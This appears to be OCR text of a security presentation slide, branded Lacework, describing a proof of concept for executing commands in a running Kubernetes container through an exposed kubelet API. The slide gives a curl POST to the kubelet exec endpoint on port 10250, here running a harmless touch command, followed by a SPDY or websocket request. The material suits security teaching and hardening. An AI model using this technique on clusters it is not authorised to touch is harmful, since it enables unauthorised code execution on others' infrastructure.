 EXEC ON RUNNING CONTAINER THROUGH KUBELET
• PoC by Security Engineer @ Handy (K8 v1.9)
• Issue POST request to targeted Pod
• Follow with GET request via SPDY or websocket client
curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io"
-H "X-Stream-Protocol-Version: channel.k8s.io" -X POST
"https://kube-node-here:10250/exec/<namespace>/<podname>/<container-
name>?command=touch&command=hello_world&input=1&output=1&tty=1"
LACEWORK